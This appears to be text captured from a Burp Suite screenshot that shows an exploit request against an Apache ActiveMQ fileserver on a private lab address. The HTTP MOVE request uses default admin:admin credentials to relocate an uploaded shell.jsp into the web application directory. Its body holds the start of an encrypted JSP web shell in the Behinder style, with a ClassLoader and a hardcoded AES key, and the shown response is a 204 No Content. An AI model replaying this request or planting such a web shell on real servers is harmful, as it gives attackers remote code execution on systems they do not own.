 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/shell.jsp HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/shell.jsp
3 Host: 192.168.10.149:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Content-Length: 594
13
14
15 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*□□□□□□□□32□md5□□□16□□□□□□□□rebeyond
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 7 millis